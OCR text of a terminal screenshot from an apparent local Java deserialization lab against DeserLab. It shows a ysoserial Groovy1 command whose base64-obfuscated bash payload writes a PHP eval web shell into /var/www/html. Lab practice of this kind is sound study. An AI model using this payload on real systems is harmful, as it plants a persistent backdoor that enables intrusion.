 应用程序 位置 终端 星期三 19：08
root@centos:/opt
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@centos:/opt root@centos:/var/www/html root@centos:/opt
[root@centos opt]# java -jar ysoserial-all.jar Groovy1 "bash -c {echo,ZWNobyAiPD9waHAgQGV2YWwoJF9QT1NUWyd4eHgnXSk7Pz4iID4vdmFyL3d3dy9odG1sL3h4eC5waHA=}|{base64,-d}|{bash,-i}" >xxx.hex
[root@centos opt]# ls
ARL-docker containerd deserlab_exploit.py DeserLab-v1.0 DeserLab-v1.0.zip docker_tgz jdk1.8.0_401 jdk-8u401-linux-x64.tar.gz payload.hex rh test test.c weblogic xxx.hex ysoserial-all.jar
[root@centos opt]# java -jar /opt/DeserLab-v1.0/DeserLab.jar -server 127.0.0.1 6666
[+] DeserServer started, listening on 127.0.0.1:6666
[+] Connection accepted from 127.0.0.1:56158
[+] Sending hello...
[+] Hello sent, waiting for hello from client...
[+] Hello received from client...
[+] Sending protocol version...
[+] Version sent, waiting for version from client...
[+] Client version is compatible, reading client name...
[+] Client name received: testing
opt root@centos:/opt